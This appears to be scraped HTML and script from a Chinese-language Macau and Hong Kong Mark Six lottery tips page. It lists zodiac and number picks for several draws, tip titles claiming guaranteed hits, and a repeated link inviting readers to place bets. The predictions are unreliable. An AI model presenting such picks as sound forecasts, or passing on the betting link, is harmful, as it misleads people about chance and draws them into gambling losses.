				<table border="1" cellspacing="0" style="width:100%;border:none;background-color:#FFFFFF;height:180px;">
							<tbody>
								<tr>
									<td rowspan="6" style="border:1px solid #71670f;">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												<img class="smallimg" width="100%" src="https://gp.tuku8.fit/Public/gp/99069f40a292c2648149795d3f7e763f.jpg">
											</span>
										</span>
									</td>
									<th colspan="2" height="16.6%" nowrap style="border:1pt outset #d2691e;background:#fff;">
										<span style="font-size: 15px;padding: 0 10px;display: block;text-align: center;color: #000;">
											019期</span>
									</th>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;">
												掛牌 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												14</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;">
												火燒 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												兔</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;">
												橫批 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												楞頭楞腦</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;">
												門數(shù) </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												05,02</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;">
												六肖 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												龍虎馬雞羊猴</span>
										</span>
									</td>
								</tr>
							</tbody>
						</table>
								</div>
			<div   id="0z2me4n2"   class="btn"><a href="/list/澳門正版掛牌">查看澳門掛牌全篇記錄</a></div>
			<div   id="0z2me4n2"   class="home-link">
			    <ul>
					<li><a href="/list/澳門高手">高手解迷</a></li>
					<li><a href="/list/澳彩正版資料">正版資料</a></li>
					<li><a href="/list/大刀皇料">三十碼中</a></li>
					<li><a href="/list/心水資料">文字資料</a></li>
					<li><a href="/list/高手殺料">高手心水</a></li>
					<li><a href="/list/藍(lán)月亮料">藍(lán)月亮料</a></li>
					<li><a href="/list/新掛牌彩圖">掛牌全篇</a></li>
					<li><a href="/list/夢兒數(shù)碼報">數(shù)碼掛牌</a></li>
					<li><a href="/list/東成西就圖">東城西就</a></li>
					<li><a href="/list/王中王料">金旺信箱</a></li>
					<li><a href="/list/曾道人暗語">曾道人信</a></li>
					<li><a href="/list/老版跑狗圖">跑狗玄機</a></li>
					<li><a href="/list/賽馬會料">看圖解碼</a></li>
					<li><a href="/list/黃大仙料">新老藏寶</a></li>
					<li><a href="/list/澳門四不像">四不像圖</a></li>
					<li><a href="/list/今日閑情１">今日閑情</a></li>
					<li><a href="/list/新管家婆圖">管家婆圖</a></li>
					<li><a href="/list/貴賓準(zhǔn)料">高手資料</a></li>
					<li><a href="/list/獨家資料">本站推薦</a></li>
					<li><a href="/list/看圖解特碼">看圖解碼</a></li>
				</ul>
		    </div>
		</div>
										<div   id="0z2me4n2"   class="home-ding">
			<div   id="0z2me4n2"   class="tit">
				<span id="0z2me4n2"    class="cur bg-green" data-key="am">澳門精華區(qū)</span>
				<span id="0z2me4n2"    class="bg-red" data-key="hk">香港精華區(qū)</span>
			</div>
			<div   id="0z2me4n2"   class="list">
				<div   id="0z2me4n2"   class="box hide" id="ding-hk">
					<ul>
											<li><a href="/info/2855/008期：【沉默年代】絕殺二肖">008期：<span>【沉默年代】</span>絕殺二肖 已公開</a></li>
											<li><a href="/info/2856/008期：【聲名鵲起】單雙中特">008期：<span>【聲名鵲起】</span>單雙中特 已公開</a></li>
											<li><a href="/info/2857/008期：【逾期不侯】中特四肖">008期：<span>【逾期不侯】</span>中特四肖 已公開</a></li>
											<li><a href="/info/2858/008期：【最初進(jìn)化】三肖中特">008期：<span>【最初進(jìn)化】</span>三肖中特 已公開</a></li>
											<li><a href="/info/2859/008期：【淡然面對】一肖平特">008期：<span>【淡然面對】</span>一肖平特 已公開</a></li>
											<li><a href="/info/2860/008期：【一色到底】雙色波中">008期：<span>【一色到底】</span>雙色波中 已公開</a></li>
											<li><a href="/info/2861/008期：【學(xué)園奶爸】絕殺三肖">008期：<span>【學(xué)園奶爸】</span>絕殺三肖 已公開</a></li>
											<li><a href="/info/2862/008期：【龍吟九天】三肖中特">008期：<span>【龍吟九天】</span>三肖中特 已公開</a></li>
											<li><a href="/info/2863/008期：【夜跑遇你】精選24碼">008期：<span>【夜跑遇你】</span>精選24碼 已公開</a></li>
											<li><a href="/info/2864/008期：【山河長路】４肖中特">008期：<span>【山河長路】</span>４肖中特 已公開</a></li>
											<li><a href="/info/2865/008期： 【平靜日子】絕殺①尾">008期： <span>【平靜日子】</span>絕殺①尾 已公開</a></li>
											<li><a href="/info/2866/008期：【開心市民】金牌四肖">008期：<span>【開心市民】</span>金牌四肖 已公開</a></li>
											<li><a href="/info/2867/008期：【八九野馬】單雙中特">008期：<span>【八九野馬】</span>單雙中特 已公開</a></li>
											<li><a href="/info/2868/008期：【森林小販】一波中特">008期：<span>【森林小販】</span>一波中特 已公開</a></li>
											<li><a href="/info/2869/008期：【夜半飲酒】野獸家畜">008期：<span>【夜半飲酒】</span>野獸家畜 已公開</a></li>
											<li><a href="/info/2870/008期：【二兩清酒】九宮禁２肖">008期：<span>【二兩清酒】</span>九宮禁２肖 已公開</a></li>
											<li><a href="/info/2871/008期：【深海擱淺】穩(wěn)殺兩尾">008期：<span>【深海擱淺】</span>穩(wěn)殺兩尾 已公開</a></li>
											<li><a href="/info/2872/008期：【受益匪淺】無錯絕肖">008期：<span>【受益匪淺】</span>無錯絕肖 已公開</a></li>
											<li><a href="/info/2873/008期：【權(quán)色聲香】絕殺②合">008期：<span>【權(quán)色聲香】</span>絕殺②合 已公開</a></li>
											<li><a href="/info/2874/008期：【狡兔三窟】絕殺半波">008期：<span>【狡兔三窟】</span>絕殺半波 已公開</a></li>
											<li><a href="/info/2875/008期：【人海擁抱】必中波色">008期：<span>【人海擁抱】</span>必中波色 已公開</a></li>
											<li><a href="/info/2876/008期：【山后相逢】絕殺3肖">008期：<span>【山后相逢】</span>絕殺3肖 已公開</a></li>
											<li><a href="/info/2877/008期：【出售糖果】單雙中特">008期：<span>【出售糖果】</span>單雙中特 已公開</a></li>
											<li><a href="/info/2878/008期：【滿眼春光】⑷肖中特">008期：<span>【滿眼春光】</span>⑷肖中特 已公開</a></li>
											<li><a href="/info/2879/008期：【挽一江水】四肖精選">008期：<span>【挽一江水】</span>四肖精選 已公開</a></li>
											<li><a href="/info/2880/008期：【朗日星沉】平特一肖">008期：<span>【朗日星沉】</span>平特一肖 已公開</a></li>
											<li><a href="/info/2881/008期：【深夜食客】平特二尾">008期：<span>【深夜食客】</span>平特二尾 已公開</a></li>
											<li><a href="/info/2882/008期：【樓下等你】絕殺一波 ">008期：<span>【樓下等你】</span>絕殺一波  已公開</a></li>
											<li><a href="/info/2883/008期：【偷換快樂】絕殺一肖">008期：<span>【偷換快樂】</span>絕殺一肖 已公開</a></li>
											<li><a href="/info/2884/008期：【三戒大師】九肖中特">008期：<span>【三戒大師】</span>九肖中特 已公開</a></li>
											<li><a href="/info/2885/008期：【九州烽火】一波中特">008期：<span>【九州烽火】</span>一波中特 已公開</a></li>
											<li><a href="/info/2886/008期：【敵國來犯】家禽野獸">008期：<span>【敵國來犯】</span>家禽野獸 已公開</a></li>
											<li><a href="/info/2887/008期：【時差不同】精準(zhǔn)八肖">008期：<span>【時差不同】</span>精準(zhǔn)八肖 已公開</a></li>
											<li><a href="/info/2888/008期：【必有一腿】單雙四肖">008期：<span>【必有一腿】</span>單雙四肖 已公開</a></li>
											<li><a href="/info/2889/008期：【火候剛好】大小中特">008期：<span>【火候剛好】</span>大小中特 已公開</a></li>
											<li><a href="/info/2890/008期：【牛角面包】絕禁一肖">008期：<span>【牛角面包】</span>絕禁一肖 已公開</a></li>
											<li><a href="/info/2891/008期【人生幾度】平特①肖">008期:<span>【人生幾度】</span>平特①肖 已公開</a></li>
											<li><a href="/info/2892/008期【繁星四月】禁絕①肖">008期:<span>【繁星四月】</span>禁絕①肖 已公開</a></li>
											<li><a href="/info/2893/008期：【山野萬里】穩(wěn)猛六肖">008期：<span>【山野萬里】</span>穩(wěn)猛六肖 已公開</a></li>
											<li><a href="/info/2894/008期：【等候日落】五肖五碼">008期：<span>【等候日落】</span>五肖五碼 已公開</a></li>
											<li><a href="/info/2895/008期【袖里藏風(fēng)】平特一肖">008期:<span>【袖里藏風(fēng)】</span>平特一肖 已公開</a></li>
											<li><a href="/info/2896/008期【三山四水】穩(wěn)殺三肖">008期:<span>【三山四水】</span>穩(wěn)殺三肖 已公開</a></li>
											<li><a href="/info/2897/008期【含笑九泉】決殺㈡合">008期:<span>【含笑九泉】</span>決殺㈡合 已公開</a></li>
											<li><a href="/info/2898/008期【曾經(jīng)的你】金牌禁①肖">008期:<span>【曾經(jīng)的你】</span>金牌禁①肖 已公開</a></li>
										</ul>
				</div>
				<div   id="0z2me4n2"   class="box show" id="ding-am">
					<ul>
											<li><a href="/info/2825/019期：【貼身侍從】必中雙波">019期：<span>【貼身侍從】</span>必中雙波 已公開</a></li>
											<li><a href="/info/2826/019期：【過路友人】一碼中特">019期：<span>【過路友人】</span>一碼中特 已公開</a></li>
											<li><a href="/info/2827/019期：【熬出頭兒】絕殺兩肖">019期：<span>【熬出頭兒】</span>絕殺兩肖 已公開</a></li>
											<li><a href="/info/2828/019期：【匆匆一見】穩(wěn)殺5碼">019期：<span>【匆匆一見】</span>穩(wěn)殺5碼 已公開</a></li>
											<li><a href="/info/2829/019期：【風(fēng)塵滿身】絕殺①尾">019期：<span>【風(fēng)塵滿身】</span>絕殺①尾 已公開</a></li>
											<li><a href="/info/2830/019期：【秋冬冗長】禁二合數(shù)">019期：<span>【秋冬冗長】</span>禁二合數(shù) 已公開</a></li>
											<li><a href="/info/2831/019期【三分酒意】絕殺一頭">019期:<span>【三分酒意】</span>絕殺一頭 已公開</a></li>
											<li><a href="/info/2832/019期【最愛自己】必出２４碼">019期:<span>【最愛自己】</span>必出２４碼 已公開</a></li>
											<li><a href="/info/2833/019期：【貓三狗四】絕殺一段">019期：<span>【貓三狗四】</span>絕殺一段 已公開</a></li>
											<li><a href="/info/2834/019期：【白衫學(xué)長】絕殺一肖">019期：<span>【白衫學(xué)長】</span>絕殺一肖 已公開</a></li>
											<li><a href="/info/2835/019期【滿目河山】雙波中">019期:<span>【滿目河山】</span>雙波中 已公開</a></li>
											<li><a href="/info/2836/019期：【寥若星辰】特碼３行">019期：<span>【寥若星辰】</span>特碼３行 已公開</a></li>
											<li><a href="/info/2837/019期：【凡間來客】七尾中特">019期：<span>【凡間來客】</span>七尾中特 已公開</a></li>
											<li><a href="/info/2838/019期：【川島出逃】雙波中特">019期：<span>【川島出逃】</span>雙波中特 已公開</a></li>
											<li><a href="/info/2839/019期：【一吻成癮】實力五肖">019期：<span>【一吻成癮】</span>實力五肖 已公開</a></li>
											<li><a href="/info/2840/019期【初心依舊】絕殺四肖">019期:<span>【初心依舊】</span>絕殺四肖 已公開</a></li>
											<li><a href="/info/2841/019期：【真知灼見】7肖中特">019期：<span>【真知灼見】</span>7肖中特 已公開</a></li>
											<li><a href="/info/2842/019期：【四虎歸山】特碼單雙">019期：<span>【四虎歸山】</span>特碼單雙 已公開</a></li>
											<li><a href="/info/2843/019期【夜晚歸客】八肖選">019期:<span>【夜晚歸客】</span>八肖選 已公開</a></li>
											<li><a href="/info/2844/019期【夏日奇遇】穩(wěn)殺二尾">019期:<span>【夏日奇遇】</span>穩(wěn)殺二尾 已公開</a></li>
											<li><a href="/info/2845/019期：【感慨人生】平特一肖">019期：<span>【感慨人生】</span>平特一肖 已公開</a></li>
											<li><a href="/info/2846/019期：【回憶往事】男女中特">019期：<span>【回憶往事】</span>男女中特 已公開</a></li>
											<li><a href="/info/2847/019期：【瘋狂一夜】單雙中特">019期：<span>【瘋狂一夜】</span>單雙中特 已公開</a></li>
											<li><a href="/info/2848/019期：【道士出山】絕殺二肖">019期：<span>【道士出山】</span>絕殺二肖 已公開</a></li>
											<li><a href="/info/2849/019期：【相逢一笑】六肖中特">019期：<span>【相逢一笑】</span>六肖中特 已公開</a></li>
											<li><a href="/info/2850/019期：【兩只老虎】絕殺半波">019期：<span>【兩只老虎】</span>絕殺半波 已公開</a></li>
											<li><a href="/info/2851/019期：【無地自容】絕殺三肖">019期：<span>【無地自容】</span>絕殺三肖 已公開</a></li>
											<li><a href="/info/2852/019期：【涼亭相遇】六肖中">019期：<span>【涼亭相遇】</span>六肖中 已公開</a></li>
											<li><a href="/info/2853/019期：【我本閑涼】穩(wěn)殺12碼">019期：<span>【我本閑涼】</span>穩(wěn)殺12碼 已公開</a></li>
											<li><a href="/info/2854/019期：【興趣部落】必中波色">019期：<span>【興趣部落】</span>必中波色 已公開</a></li>
										</ul>
				</div>
			</div>
		</div>
				<div   id="0z2me4n2"   class="home-aa">
			<script>

document.writeln("<!-- 內(nèi)容開始 -->");
document.writeln("<div   id="0z2me4n2"   class=\'bizhong clearfix\'>");
document.writeln("	<div   id="0z2me4n2"   class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						019期:澳門天天好彩AA級公開; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>還等啥大膽砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						019期:精選九肖：<font color=\'#FF0000\'>狗豬虎雞羊馬鼠猴兔</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						019期:精選六肖：<font color=\'#FF0000\'>狗豬虎雞羊馬</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						019期:精選四肖：<font color=\'#FF0000\'>狗豬虎雞</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						019期:精選三肖：<font color=\'#FF0000\'>狗豬虎</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						019期:精選二肖：<font color=\'#FF0000\'>狗豬</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						019期:精選一肖：<font color=\'#FF0000\'>狗</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						019期:精選尾數(shù)：<font color=\'#FF0000\'>8.6.4.3.2</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						019期:家禽野獸：<font color=\'#FF0000\'>家禽</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						019期:平特一肖：<font color=\'#FF0000\'>雙數(shù)</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						019期:精選十碼：<font color=\'#FF0000\'>08.20.19.16.09.23.24.18.34.27</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						019期:精選五碼：<font color=\'#FF0000\'>08.20.19.16.09</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						019期:精選三碼：<font color=\'#FF0000\'>08.20.19</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活動進(jìn)行中：<font color=\'#ff0080\'>站長擔(dān)保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>點擊投注</font>");
document.writeln("						</a>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("			<tfoot>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						019期:精選一碼：重拳出擊-<font color=\'#ffff00;\' size=\'+2\'>08</font>-信心十足</th>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 內(nèi)容結(jié)束 -->");






document.writeln("<!-- 內(nèi)容開始 -->");
document.writeln("<div   id="0z2me4n2"   class=\'bizhong clearfix\'>");
document.writeln("	<div   id="0z2me4n2"   class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						017期:澳門天天好彩AA級公開; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>還等啥大膽砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						017期:精選九肖：<font color=\'#FF0000\'>猴兔雞龍牛<span style=\'background-color: #FFFF00\'>狗</span>虎豬馬</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						017期:精選六肖：<font color=\'#FF0000\'>猴兔雞龍牛<span style=\'background-color: #FFFF00\'>狗</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						017期:平特一肖：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>雙數(shù)</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						017期:精選十碼：<font color=\'#FF0000\'>34.46.27.09.26.29.<span style=\'background-color: #FFFF00\'>32</span>.28.19.36</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活動進(jìn)行中：<font color=\'#ff0080\'>站長擔(dān)保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>點擊投注</font>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 內(nèi)容結(jié)束 -->");



document.writeln("<!-- 內(nèi)容開始 -->");
document.writeln("<div   id="0z2me4n2"   class=\'bizhong clearfix\'>");
document.writeln("	<div   id="0z2me4n2"   class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						015期:澳門天天好彩AA級公開; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>還等啥大膽砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						015期:精選九肖：<font color=\'#FF0000\'>兔虎羊<span style=\'background-color: #FFFF00\'>豬</span>蛇牛馬狗鼠</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						015期:精選六肖：<font color=\'#FF0000\'>兔虎羊<span style=\'background-color: #FFFF00\'>豬</span>蛇牛</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						015期:精選四肖：<font color=\'#FF0000\'>兔虎羊<span style=\'background-color: #FFFF00\'>豬</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						015期:精選尾數(shù)：<font color=\'#FF0000\'>7.0.8.<span style=\'background-color: #FFFF00\'>1</span>.5</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						015期:平特一肖：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>單數(shù)</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						015期:精選十碼：<font color=\'#FF0000\'>27.39.28.35.<span style=\'background-color: #FFFF00\'>31</span>.25.29.36.32.18</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						015期:精選五碼：<font color=\'#FF0000\'>27.39.28.35.<span style=\'background-color: #FFFF00\'>31</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活動進(jìn)行中：<font color=\'#ff0080\'>站長擔(dān)保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>點擊投注</font>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 內(nèi)容結(jié)束 -->");












































































































document.writeln("		</table>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("");</script>		</div>
						<div   id="0z2me4n2"   class="home-box">
			<script >document.writeln("<style type=\'text/css\'>");







document.writeln("	.jssx {");







document.writeln("		line-height: 40px;");







document.writeln("		background: linear-gradient(to bottom, #cf1616, #f00);");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		color: #FFFF00;");







document.writeln("		font-size: 20px;");







document.writeln("		font-family: 楷體;");







document.writeln("	}");







document.writeln("");







document.writeln("	.sbxjx p span span {");







document.writeln("		background: #ff0;");







document.writeln("	}");







document.writeln("");







document.writeln("	.sbxjx {");







document.writeln("		word-break: break-all;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#sbx_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.sbx_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div   id="0z2me4n2"   class=\'jssx\'>天天好彩【四不像中特圖】</div>");







document.writeln("<div   class="0z2me4n2"   id=\'sbx_all\'>");







document.writeln("	<div   id="0z2me4n2"   class=\'sanheya\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'sbx_all1\' onClick=\"setTabta(\'sbx_all\',1,2)\" class=\'hover\'>澳門四不像精解</li>");







document.writeln("			<li id=\'sbx_all2\' onClick=\"setTabta(\'sbx_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港四不像精解</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--澳門開始-->");







document.writeln("	<div   class="0z2me4n2"   id=\'con_sbx_all_1\'>");







document.writeln("		<div   id="0z2me4n2"   class=\'am-sbx\' style=\'margin-bottom: 5px;\'>");







document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tk.tuku.fit/aomen/2026/col/19/amsbx.jpg\'>");







document.writeln("		</div>");







document.writeln("		<div   id="0z2me4n2"   class=\'jssx\'>【澳門四不像解析】</div>");







document.writeln("		<div   id="0z2me4n2"   class=\'sbxjx\' style=\'font-weight: bold;font-family: 楷體; background: linear-gradient(to right,#fff,#ccc);padding: 3px;\'>");



document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>019期今期龍牛豬出特，塞鴻遇暖猶回翅<span>開？00準(zhǔn)</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①殺雞羊鼠（09.21.33.45.11.23.35.47.06.18.30.42）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②圖解特肖龍牛豬虎馬</span><br>");
document.writeln("				<span>③合單+大數(shù)</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多資料盡在新澳門開獎結(jié)果2025開獎記錄</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");

document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>016期今期免狗馬出特，曲江岸上天街里<span>開鼠06準(zhǔn)</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">殺羊龍牛（11.23.35.47.02.14.26.38.05.17.29.41）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②圖解特肖免狗馬虎<span style=\"background-color: #FFFF00\">鼠</span></span><br>");
document.writeln("				<span>③合單+大數(shù)</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多資料盡在新澳門開獎結(jié)果2025開獎記錄</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");

document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>015期今期龍虎豬出特，依舊重重布地金<span>開豬31準(zhǔn)</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">殺雞牛猴（09.21.33.45.05.17.29.41.10.22.34.46）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②圖解特肖龍虎<span style=\"background-color: #FFFF00\">豬</span>兔狗</span><br>");
document.writeln("				<span>③<span style=\"background-color: #FFFF00\">合雙</span>+<span style=\"background-color: #FFFF00\">大數(shù)</span></span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多資料盡在新澳門開獎結(jié)果2025開獎記錄</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>013期今期鼠蛇牛出特，五孔金針夜不寐<span>開蛇01準(zhǔn)</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">殺羊虎猴（11.23.35.47.04.16.28.40.10.22.34.46）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②圖解特肖鼠<span style=\"background-color: #FFFF00\">蛇</span>牛馬豬</span><br>");
document.writeln("				<span>③<span style=\"background-color: #FFFF00\">合單</span>+大數(shù)</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多資料盡在新澳門開獎結(jié)果2025開獎記錄</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");




















document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("	");
document.writeln("	<!--香港開始-->");
